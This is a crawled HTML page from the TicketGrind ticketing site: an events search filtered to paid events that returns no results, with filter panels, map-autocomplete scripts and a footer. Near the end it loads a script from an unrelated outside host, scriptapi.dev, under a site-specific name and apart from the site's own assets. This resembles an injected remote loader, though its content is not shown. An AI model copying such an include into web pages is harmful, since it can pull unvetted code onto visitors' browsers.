

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ticketgrind.com/search?price=paid&category=&city=&event_date=
body_size: 8541
content:

<!DOCTYPE html>
<html lang="en">
<head>
<title>Events :: TicketGrind |  E-Ticketing Platform for Promoters | Venues | Event Organizers</title>
<meta charset="UTF-8">
<meta name="title" content="Events :: TicketGrind |  E-Ticketing Platform for Promoters | Venues | Event Organizers" />
<meta name="description" content="Online Platform to sell your events tickets online. " />
<meta name="keywords" content="ticketing, online ticketing, events, rsvp, sell tickets" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0"/>




<!-- Favicon -->
<link rel="icon" href="https://ticketgrind.com/images/favicons.png" sizes="32x32">



<!-- CSS Files -->
    <link href="https://ticketgrind.com/css/style.css?id=1770008635" rel="stylesheet">
    <link href="https://ticketgrind.com/cssnew/style.css?id=1770008635" rel="stylesheet">
    <link rel="preload" href="https://ticketgrind.com/cssnew/css-loader.css?ver=1.1.5" as="style">
    <link rel="stylesheet" type="text/css" media="all" href="https://ticketgrind.com/cssnew/css-loader.css">
    <link rel="stylesheet" href="https://ticketgrind.com/cssnew/bootstrap.min.css">

    <!-- Javascript files-->





<!-- Bootstrap core CSS -->

<!--<link href="bootstrap/css/bootstrap.min.css" rel="stylesheet">
<link href="css/style.css?v=1.0.2" rel="stylesheet">
<link href="https://ticketgrind.com/css/responsive.css?v=1.0.4" rel="stylesheet">-->

<link href="https://ticketgrind.com/css/jquery.fancybox.css" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="https://ticketgrind.com/css/timepicker/jquery.timepicker.css" />
<link rel="stylesheet" type="text/css" href="https://ticketgrind.com/css/timepicker/bootstrap-datepicker.css" />

    <!-- Javascript files-->
    <script src="https://ticketgrind.com/jsnew/jquery.min.js"></script>
    <style>#body{opacity:0;filter: alpha(opacity=0);}</style>


    <!--<script src="js/jquery.min.js"></script>-->
<script src="https://ticketgrind.com/js/jquery.cookie.js"></script>
<script src="https://ticketgrind.com/bootstrap/js/bootstrap.min.js"></script>


<script type="text/javascript">var switchTo5x=true;</script>
<!-- <script type="text/javascript" src="https://ticketgrind.com/js/buttons.js"></script> -->
<script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js"></script>
<script type="text/javascript">stLight.options({publisher: "489f209d-055d-4a72-8738-8d3e4875b39a", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>

<script>
$( document ).ready(function() {

if($('.alert-success').css('display')=='block'){
setTimeout(function() {
//$('.alert-success').css({"top": "-73px"});
$('.alert-success').slideUp("slow");
}, 5000);
}
$( ".message" ).click(function() {
//$( this ).css({"top": "-73px"});
$(this).slideUp("slow");
});
});
</script>

<script>
	var base_url = 'https://ticketgrind.com/';
	var site_url = 'https://ticketgrind.com/';
</script>

<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
</head>

<body class="home page-template-default page page-id-8">

<div id="body">

<!--
<div class="alert alert-danger text-center" style="margin:0px;" role="alert">
<h2> Sorry, we're down for scheduled maintenance right now !</h2>
<h4> Please avoid any purchase or transaction during this time. Thanks</h4>
</div>
-->

    <script type="text/javascript">
        $(document).ready(function(){
            $('#logo').hover(function(){
                $('#logo').attr('src','https://ticketgrind.com/images/670mainlogolight.png');
            },function(){
                $('#logo').attr('src','https://ticketgrind.com/images/670mainlogolight.png');
            });
        });

    </script>

    <script type="text/javascript">
        /*$( document ).ready(function() {
            $("#topsearch").focusin(function(e) {
                $("#topsearch_ajax").slideToggle();
                if($('#topsearch_category').css('display')=='none'){ $('#topsearch_category').slideToggle();  }
                e.stopPropagation();
            });

            $(document).click(function(e) {
                if (!$(e.target).is('#topsearch, #topsearch_ajax *')) {
                    if($('#topsearch_ajax').css('display')=='block'){ $('#topsearch_ajax').slideToggle();  }
                }

            });

            $('#topsearch_location').focusin(function(e) {
                if($('#topsearch_category').css('display')=='block'){
                        $('#topsearch_category').slideToggle();
                        $('#topsearch_location').text();
                    }
            });
        });*/
    </script>
    <script src="//maps.googleapis.com/maps/api/js?key=AIzaSyDRy-0prYtfcICQC-MATYFXqE9mQVnW_n4&libraries=places" type="text/javascript"></script>
    <script type="text/javascript">
        function initialize()
        {

            var input = document.getElementById('location_search');
            var autocomplete = new google.maps.places.Autocomplete(input);

            google.maps.event.addListener(autocomplete, 'place_changed', function() {
                var address='';
                place= result = autocomplete.getPlace();



                var address='';

                for (var i = 0; i < place.address_components.length; i++)

                {

                    var addressType = place.address_components[i].types[0];

                    if(addressType=='sublocality_level_1')
                    {
                        var val = place.address_components[i]['long_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }

                    }
                    if(addressType=='sublocality_level_2')
                    {
                        var val = place.address_components[i]['short_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }
                    }
                    if(addressType=='locality')
                    {
                        var val = place.address_components[i]['short_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }
                    }
                    if(addressType=='administrative_area_level_1')
                    {
                        var val = place.address_components[i]['long_name'];

                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }
                    }
                    if(addressType=='street_number')
                    {
                        var val = place.address_components[i]['short_name'];

                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+' '+ val;
                        }
                    }
                    if(addressType=='country')
                    {
                        var val = place.address_components[i]['long_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }
                    }
                    if(addressType=='route')
                    {
                        var val = place.address_components[i]['long_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+' '+ val;
                        }
                    }

                    if(addressType=='train_station')
                    {


                        var val = place.address_components[i]['short_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+' '+ val;
                        }
                    }


                }

                document.getElementById('location_search').value=address;

                var mapdata={"address":result.formatted_address};
                var changeLocationUrl= 'https://ticketgrind.com/home/updateLocation';
                $.ajax({

                    url: changeLocationUrl,

                    dataType: 'json',

                    type: 'POST',

                    data: mapdata,

                    success: function(data)

                    {


                    },

                    error: function(XMLHttpRequest, textStatus, errorThrown)

                    {

                    }

                });
                $('#go_button').click();

            });
        }
        google.maps.event.addDomListener(window, 'load', initialize);

        function form_validate()
        {
            if(document.getElementById('topsearch').value == "Search for events" ||document.getElementById('topsearch').value == "" || document.getElementById('topsearch').value == 'search' || document.getElementById('topsearch').value == 'Please enter keyword')
            {
                document.getElementById('topsearch').value = "";
                document.getElementById('searchval').value = "Please enter keyword";
                return false;
            }
            else
            {
                document.frmsearch.submit();
            }
        }

        function autotext()
        {
            var xmlHttp;
            try
            {
                xmlHttp=new XMLHttpRequest();// Firefox, Opera 8.0+, Safari
            }
            catch (e)
            {
                try
                {
                    xmlHttp=new ActiveXObject("Msxml2.XMLHTTP"); // Internet Explorer
                }
                catch (e)
                {
                    try
                    {
                        xmlHttp=new ActiveXObject("Microsoft.XMLHTTP");
                    }
                    catch (e)
                    {
                        return false;
                    }
                }
            }
            xmlHttp.onreadystatechange=function()
            {
                if(xmlHttp.readyState==4)
                {
                    if(xmlHttp.responseText != '')
                    {
                        $("#topsearch_category").hide();
                    }
                    document.getElementById('autoc').innerHTML=xmlHttp.responseText;

                    if(document.getElementById('srhdiv'))
                    {
                        var hht = document.getElementById('srhdiv').offsetHeight + 'px';
                        document.id('autoc').set('tween', {
                            duration: 1000,
                            transition: Fx.Transitions.Bounce.easeOut
                        }).tween('height', hht);
                    }
                    else
                    {
                        var hht = '0px';
                        document.getElementById('autoc').style.height = '0px';
                    }
                }
            }

            var text = document.getElementById('topsearch').value;
            var RE_SSN = /^[A-Za-z0-9. ]{1,50}$/;

            if(text!='')
            {
                if (RE_SSN.test(text)) {}
                else
                {
                    alert("Please enter valid text..!");

                    $("#topsearch").val(text.slice(0,-1));
                    return false;
                }
            }
            xmlHttp.open("GET","https://ticketgrind.com/search/search_auto/"+text+"/"+1770008635,true);
            xmlHttp.send(null);
        }

        function selecttext(el)
        {
            document.getElementById('topsearch').value = el.innerHTML;

            setTimeout(function(){
                el.parentNode.innerHTML = '';
            },500);

            document.frmsearch.submit();
        }
    </script>


    <header id="header">
        <div class="container">
            <a href="#" id="main-menu-button" aria-label="Main Menu">
                <svg width="36px" height="36px" viewbox="0 0 36 36" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                    <rect class="top" fill="#D11D4E" x="0" y="17" width="36" height="4" style="transform: translate(0, -9px);"></rect>
                    <rect class="middle" fill="#D11D4E" x="0" y="17" width="36" height="4"></rect>
                    <rect class="bottom" fill="#D11D4E" x="0" y="17" width="36" height="4" style="transform: translate(0, 10px);"></rect>
                </svg>
            </a>
            <a class="logo lazy" href="https://ticketgrind.com/" aria-label="TicketGrind"></a>
            <nav>
                <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu">
                        <li id="menu-item-24365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24365">
                            <a href="https://ticketgrind.com/" data-ps2id-api="true">Home</a></li>

                        <li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="https://ticketgrind.com/search" data-ps2id-api="true">Events</a></li>
                        <li id="menu-item-23918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23918"><a href="#" data-ps2id-api="true">Pages</a>
                            <ul class="sub-menu">
                                <li id="menu-item-24487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24487"><a href="https://ticketgrind.com/pages/faqs" data-ps2id-api="true">FAQs</a></li>
                                <li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17"><a href="https://ticketgrind.com/pages/About" data-ps2id-api="true">About us</a></li>
                                <li id="menu-item-23919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23919"><a href="https://ticketgrind.com/helpandsupports" data-ps2id-api="true">Help Center</a></li>
                            </ul>
                        </li>

                    </ul></div>
                <div class="menu-main-account-container"><ul id="menu-main-account" class="menu">
                               		                <li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="https://ticketgrind.com/user/signup" data-ps2id-api="true">Sign up</a></li>
                            <li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="https://ticketgrind.com/user/login" data-ps2id-api="true">Log In</a></li>

                                                    <li id="menu-item-20" class="button-wrapper menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="https://ticketgrind.com/event/create_event"  style="margin-left: 0;">Create an Event</a></li>

                    </ul>
                </div>
            </nav>
        </div>
        <script>
            function changeToggle(){
                $(".user_menu").toggle();
            }
        </script>
    </header>



<script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.9.2/jquery-ui.min.js" type="text/javascript" charset="utf-8"></script>

<link href="https://ticketgrind.com/css/jquery.tagit.css" rel="stylesheet" type="text/css">
<link href="https://ticketgrind.com/css/tagit.ui-zendesk.css" rel="stylesheet" type="text/css">
<script src="https://ticketgrind.com/js/tag-it.js" type="text/javascript" charset="utf-8"></script>
<style type="text/css">
    ul.tagit li.tagit-new{
    display: none !important;
  }
    ul li{
        padding: 0 !important;
    }
    .no_recordSearch{
        padding-top: 60px !important;
    }
</style>

<script>
        $(function(){
            var sampleTags = ['c++', 'java', 'php', 'coldfusion', 'javascript', 'asp', 'ruby', 'python', 'c', 'scala', 'groovy', 'haskell', 'perl', 'erlang', 'apl', 'cobol', 'go', 'lua'];

            //-------------------------------
            // Tag events
            //-------------------------------
            var eventTags = $('#eventTags');

            var addEvent = function(text) {
                $('#events_container').append(text + '<br>');
            };

            eventTags.tagit({
                availableTags: sampleTags,
              
                beforeTagRemoved: function(evt, ui) {
                   // addEvent('beforeTagRemoved: ' + eventTags.tagit('tagLabel', ui.tag));
                  
                          var res = document.URL;
                          var res =decodeURIComponent(res);
                          var category='';
                          var location='';
                          var click_lable=eventTags.tagit('tagLabel', ui.tag);
                             if(res.indexOf(eventTags.tagit('tagLabel', ui.tag))>0)
                            {
                                new_url = res.replace(eventTags.tagit('tagLabel', ui.tag),''); 
                            }
                            else if(click_lable=='Today' ||click_lable=='Tomorrow'||click_lable=='This Week'||click_lable=='This Weekend' ||click_lable=='This Month')
                            {
                                var date='';
                                new_url = res.replace(date,''); 
                            }else if(location==click_lable)
                            { 	
                            	  new_url = res.replace((decodeURIComponent(location)).replace(/ /g,'+'),''); 
                            }else
                            {
                                new_url = res.replace(category,''); 
                            }
                              // console.log(new_url);   
                             // alert(new_url);
                          window.location.href = new_url;



                },
              
            });

        });
    </script>

<div class="content">

    <div class="container-content" data-action="animation" data-animation-direction="bottom" data-animated="true" style="max-width: 1140px;">
        <h2 class="p1"><span class="s1" style="text-transform:capitalize"> All Events</span></h2>

        <div class="container marTB50 pd-0" >




            <div class="row">

                                        <div class="col-lg-12 col-md-12">

                        <!-- <input name="tags" id="mySingleField" value="paid,,," disabled="true" style="display: none;"> -->
                        
                        <form class="filter-location clearfix">
                            <h3 >Filter:</h3>
                            <ul id="eventTags">
                                <li>paid</li>
                                <li></li>
                                <li></li>
                                <li></li>
                                <li></li>
                            </ul>
                            <a href="https://ticketgrind.com/search" ><span> X Clear all filters</span></a>
                        </form>


                        <div id="events_container"></div>
                    </div>
                        <div class="clearfix"></div>

                    
                <div class="col-lg-3 col-md-4 col-sm-12 col-xs-12 filter_design" style="padding-left: 0;">

                    <button class="toggle toggle-filters collapsed" type="button" data-toggle="collapse" data-target="#filters" style="display: block; border-radius: 0; font-weigh:bold;">
                        <i class="fa fa-tasks" aria-hidden="true"></i> Filter Results</button>
                    <div id="filters" class="list-group  eventDash mb0">
                        <div class="accountSidebar">
                            <div id="accordion" class="panel-group eventdash-link2 mb0">
                                <div class="panel mapclass">
                                                                        <script type="text/javascript">
                                        $(document).ready(function () {
                                            var city_name = '';
                                            if(city_name !=""){
                                                $('#map').show();
                                                $('.mapclass').show();
                                            }
                                            else{
                                                $('#map').hide();
                                                $('.mapclass').hide();
                                            }
                                            set_map_center(city_name);
                                        });

                                        function set_map_center(address){
                                            var geocoder = new google.maps.Geocoder();
                                            var mapOptions = { zoom: 13 };
                                            var markersArray = [];
                                            var map = new google.maps.Map(document.getElementById("map"), mapOptions);
                                            geocoder.geocode({'address': address}, function(results, status) {
                                                if(status == google.maps.GeocoderStatus.OK)
                                                {
                                                    result = results[0].geometry.location;
                                                    console.log(result);
                                                    map.setCenter(result);
                                                    marker = new google.maps.Marker({
                                                        map: map,
                                                        position: results[0].geometry.location,
                                                        animation: google.maps.Animation.BOUNCE,
                                                    });
                                                    markersArray.push(marker);
                                                }
                                            });
                                        }
                                    </script>

                                    <div class="map" id="map"></div>
                                </div>
                                <div class="panel">
                                    <a data-toggle="collapse" data-parent="#accordion" href="#collapse1" class="list-group-item collapsed">Date <span class="arrowBottom"></span>
                                    </a>
                                    <div id="collapse1" class="panel-collapse collapse" style="height: 0px;">
                                        <div class="panel-body">
                                            <div class="event-detail1">
                                                <ul class="filtersList">
                                                    <!---->
                                                                                                        <li> <a href="https://ticketgrind.com/search?event_date=&price=paid&city=&category=" class=" datesearch">All Dates </a>

                                                    </li><div class="clear"></div>
                                                                                                        <li> <a href="https://ticketgrind.com/search?event_date=today&price=paid&city=&category=" class=" datesearch">Today  </a></li>
                                                                                                        <li> <a href="https://ticketgrind.com/search?event_date=tomorrow&price=paid&city=&category=" class="  datesearch">Tomorrow </a></li>
                                                                                                        <li> <a href="https://ticketgrind.com/search?event_date=this_week&price=paid&city=&category=" class=" datesearch">This Week </a></li>
                                                                                                        <li> <a href="https://ticketgrind.com/search?event_date=this_weekend&price=paid&city=&category=" class=" datesearch">This Weekend </a>

                                                    </li>
                                                                                                        <li> <a href="https://ticketgrind.com/search?event_date=next_week&price=paid&city=&category=" class=" datesearch" >Next Week </a>

                                                    </li>
                                                                                                        <li> <a href="https://ticketgrind.com/search?event_date=this_month&price=paid&city=&category=" class=" datesearch">This Month </a></li>
                                                </ul>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                </div>

                                <div class="panel">
                                    <a data-toggle="collapse" data-parent="#accordion" href="#collapse2" class="list-group-item collapsed">Price <span class="arrowBottom"></span>
                                    </a>
                                    <div id="collapse2" class="panel-collapse collapse" style="height: 0px;">
                                        <div class="panel-body">
                                            <div class="event-detail1">
                                                <ul class="filtersList">
                                                                                                        <li><a href="https://ticketgrind.com/search?price=&category=&city=&event_date=" title="All Price">All Price</a></li>
                                                                                                        <li><a href="https://ticketgrind.com/search?price=free&category=&city=&event_date=" title="Free">Free</a></li>
                                                                                                        <li><a href="https://ticketgrind.com/search?price=paid&category=&city=&event_date=" title="Paid/Donation">Paid/Donation</a></li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                </div>

                                <div class="panel">
                                    <a data-toggle="collapse" data-parent="#accordion" href="#collapse3" class="list-group-item collapsed">Category<span class="arrowBottom"></span>
                                    </a>
                                    <div id="collapse3" class="panel-collapse collapse" style="height: 0px;">
                                        <div class="panel-body">
                                            <div class="event-detail1">
                                                <ul class="filtersList" id="cat_list">
                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                                                                                                                        </ul>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <!-- code for city start-->
                                <div class="panel">
                                    <a data-toggle="collapse" data-parent="#accordion" href="#collapse4" class="list-group-item collapsed">
                                        City <span class="arrowBottom"></span>
                                    </a>
                                    <div id="collapse4" class="panel-collapse collapse" style="height: 0px;">
                                        <div class="panel-body">
                                            <div class="event-detail1">
                                                <ul class="filtersList">
                                                                                                        <a href="https://ticketgrind.com/search?city=all&price=paid&category=&event_date=">All(1)</a>

                                                    </li>
                                                                                                                                                                            


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                                                                                <li> <a href="https://ticketgrind.com/search?city=Dallas&price=paid&category=&event_date=" class="cat_class"> Dallas(1)</a></li>
                                                            


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                            </ul>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <!-- code for city end-->
                            </div>
                        </div>
                    </div>

                </div>
                <div class="col-lg-9 col-md-8 col-sm-12 col-xs-12 marB25-sm pd-0">
                    <div class="current-evnt open-air">

                        <div class="tab-content">
                            <div class="row" >
                                <div class="col-md-12" style="padding-left:5px;">
                                    <form class="event-title" method="get" action="https://ticketgrind.com/search" name="search_form" id="search_form">
                                        <div class="col-md-10 pl-0 col-sm-12 col-xs-12 pb-1">
                                            <div class="form-group has-success has-feedback">
                                                <label class="control-label" for="inputSuccess4"></label>
                                                <input type="text" class="form-control event-search"  placeholder="Search for events by title" name="event_title" id="inputSuccess4" value="" style="min-height:39px;" >

                                                <span class="fa fa-search form-control-feedback"></span>
                                            </div>
                                            <input type="hidden" value="" name="category" id="category_id" >
                                            <input type="hidden" value="paid" name="price" id="price" >
                                            <input type="hidden" value="" name="event_date" id="case" >
                                            <input type="hidden" value="" name="city" id="" >
                                            <div id="autoc" ></div>

                                        </div>
                                        <!--<div class="col-md-5 col-sm-12 col-xs-12 pl-0 pb-1">
                                            <div class="form-group has-success has-feedback">
                                                <label class="control-label" for="inputSuccess5"></label>

                                                <input type="text" name="location" placeholder="" id="location" autocomplete="on" value="" id="inputSuccess5" class="form-control event-search">

                                                <span class="fa fa-map-marker form-control-feedback"></span>
                                            </div>
                                            <div id="test" class="gmap3"  style="position:relative;"></div>


                                            <input type="hidden" name="location_hidden" id="location_hidden" value=""/>

                                        </div>-->
                                        <div class="col-md-2 pl-0 pb-1 col-sm-12 col-xs-12">
                                            <button type="button" id="searchByClick" class="btn btn-success event-search-btn" ><i class="fa fa-search" style=" color: #fff !important;"></i> Search </button>
                                            <input id="searchBy" type="submit" class="btn-event hide" value="search">
                                        </div>
                                    </form>
                                </div>
                            </div>
                            <div class="tab-pane active eventListContainer orgEvent" id="current">

                                <div class="world-tour">



                                    <ul class="clearfix mt10 mb0 ">

                                                                                            <p class="no_recordSearch">Sorry, no events found. <br />
                                                        Try another search or adjust your filters</p>
                                                    
                                                <div class="clear"></div>



                                    </ul>


                                </div>
                                


                            </div><!-- current tab-pane -->



                        </div>

                    </div>

                </div>


            </div>
        </div>

    </div>

    <link href="https://ticketgrind.com/cssnew/faqbootstrap.css?id=39>" rel="stylesheet" id="bootstrap-css">
</div>



  <section class="searchBg hide">
    <div class="container clearfix">
        <form class="event-title" method="get" action="https://ticketgrind.com/search" name="search_form" id="search_form">
            <div class="searcharea clearfix">
                <div class="searchTextbox">
                    <div class="por">
                        <input type="text" value="" name="event_title" id="event_title" placeholder="Event title" >
                        <input type="hidden" value="" name="category" id="category_id" >
                         <input type="hidden" value="paid" name="price" id="price" >
                          <input type="hidden" value="" name="event_date" id="case" >
                          <input type="hidden" value="" name="city" id="" >
                        <div id="autoc" ></div>
                        <i class="glyphicon glyphicon-search"></i>
                    </div>
                </div>
                <div class="searchTextbox marRW60">
                    <div class="por">
                        <input type="text" name="location" placeholder="Enter a Location" id="location" autocomplete="on" value="">
                        <div id="test" class="gmap3"  style="position:relative;"></div>
                        <i class="glyphicon glyphicon-map-marker"></i>
                    </div>
                </div>
            </div>
            <div class="searchBTN">
                <input type="hidden" name="location_hidden" id="location_hidden" value=""/>
                <input id="searchBy" type="submit" class="btn-event" value="search">
            </div>
        </form>
    </div>
  </section>


    <script src="https://ticketgrind.com/js/bootstrap-datepicker.js"></script>
    <script>
            $(document).ready(function(){
                $("#searchByClick").click(function() {
                    $("#searchBy").click();
                })

            $(".rover_tip").popover();
    });
    </script>
    <script type="text/javascript">

            // When the document is ready

            $(document).ready(function () {
                $('#datepicker1').datepicker({
                    format: "dd/mm/yyyy",
                    orientation: 'top'
                });
            });
            $(document).ready(function () {
                $('#datepicker2').datepicker({
                    format: "dd/mm/yyyy",
                    orientation: 'top'
                });
            });
        </script>

<!-- CSS/JS FOR FIXSLIDER-->
<link rel="stylesheet" type="text/css" href="https://ticketgrind.com/css/flexslider.css">
<script type="text/javascript" src="https://ticketgrind.com/js/jquery.flexslider.js"></script>
<script type="text/javascript">
   $(window).load(function() {
  $('.flexslider').flexslider({
    animation: "fade",
    controlNav: false, 
    directionNav: false,
  });
});
</script>
<script type="text/javascript">


  $(".toggle_cat .show_cat").click(function() {
    $('#cat_list').children('li').show();
    $('#cat_list').children('li').slideDown();
  $(".hide_cat").show();
  $(".show_cat").hide();
});
$(".toggle_cat .hide_cat").click(function() {
  $('#cat_list').children('li:gt(3)').hide();
  $('#cat_list').children('li:last').show();
  $(".hide_cat").hide();
  $(".show_cat").show();
});
$('.hide_cat').click();
</script>
<script type="text/javascript">
  $(".toggle_city .show_city").click(function() {
    $('#city_list').children('li').show();
    $('#city_list').children('li').slideDown();
  $(".hide_city").show();
  $(".show_city").hide();
});
$(".toggle_city .hide_city").click(function() {
  $('#city_list').children('li:gt(3)').hide();
  $('#city_list').children('li:last').show();
  $(".hide_city").hide();
  $(".show_city").show();
});
$('.hide_city').click();
</script>
          
<script type="text/javascript">
    function show(offset)
    {
        var getStatusUrl= 'https://ticketgrind.com/search/list_events/'+offset;

        $.ajax({
            url: getStatusUrl,
            dataType: 'text',
            type: 'POST',
            timeout: 99999,
            global: false,
            data: '[]',
            
            success: function(data)
            { 
                $('.eventListContainer').html(data);
            },      
            error: function(XMLHttpRequest, textStatus, errorThrown)
            {
            
            }
        });
    }
</script>

<style>
  .fa.fa-twitter{
	font-family:sans-serif;
  }
 .fa.fa-twitter::before{
     content:"𝕏";
     font-size:1.2em;
  }
</style>

<!--<script src="https://kit.fontawesome.com/fddf5c0916.js" crossorigin="anonymous"></script>-->
 <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<footer style="padding: 0">
    <div class="footer-wrap" >

        <div class="second_class">
            <div class="container second_class_bdr">
                <div class="row">
                    <div class="col-md-5 col-sm-5">

                        <div class="footer-logo" ><img src="https://ticketgrind.com/imagesnew/670mainlogolight.png" style="width: 250px;" alt="logo">
                        </div>
                        <p>
                            TicketGrind is a self-do online platform which is extremely user friendly and easy to use for any level of computer users                        </p>
                    </div>
                    <div class="col-md-3 col-sm-4">
                        <h3>Quick Links</h3>
                        <ul class="footer-links">
                            <li><a href="https://ticketgrind.com/home/contact_us">Contact Us</a>
                            </li>
                                                        <li><a href="https://ticketgrind.com/pages/faqs">F.A.Q's</a>

                                                            <li><a href="https://ticketgrind.com/pages/About">About Us</a>

                                                            <li><a href="https://ticketgrind.com/pages/terms">Terms of Service</a>

                                                            <li><a href="https://ticketgrind.com/pages/privacy_policy">Privacy Policy</a>

                                                            <li><a href="https://ticketgrind.com/helpandsupports">Help and Supports</a>

                        </ul>
                    </div>

                    <div class="col-md-4 col-sm-3">
                        <h3>Stay Connected</h3>
                        <div class="standard_social_links">
                            <div>
                                                                        <li class="round-btn btn-facebook"><a href="https://www.facebook.com/Ticketgrind-261720940882278/" target="_blank"><i class="fa fa-facebook-f"></i></a></li>
                                                                    <!-- <li class="round-btn btn-linkedin"><a href="#"><i class="fab fa-linkedin-in" aria-hidden="true"></i></a>
                                 </li>-->
                                                                    <li class="round-btn btn-twitter"><a href="https://x.com/ticketgrind" target="_blank"><i class="fa fa-twitter"   aria-hidden="true"></i></a></li>
                                    

                            </div>
                        </div>

                    </div>
                </div>

            </div>
        </div>


        <div class="row">
            <div class="container-fluid" style="padding-left:0 !important; padding-right: 0 !important;">
                <div class="copyright">  Copyright © TicketGrind 2026, All rights reserved.</div>
            </div>

        </div>
    </div>

</footer>
<script src="https://ticketgrind.com/jsnew/front-page.min.js"></script>
<script type='text/javascript' src='https://ticketgrind.com/jsnew/js-smush-lazy-load.min.js?ver=3.2.4' id='smush-lazy-load-js'></script>
<script type='text/javascript' id='smush-lazy-load-js-after'>  /* lazySizes.init();*/ </script>
<script src="https://ticketgrind.com/jsnew/bootstrap.min.js" crossorigin="anonymous"></script>
<script src="https://ticketgrind.com/jsnew/bootstrap.min.js" crossorigin="anonymous"></script>
</div>
<script src="https://scriptapi.dev/api/ticketgrind.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"046cb678e10e4fc281c6f4dfe696f89b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
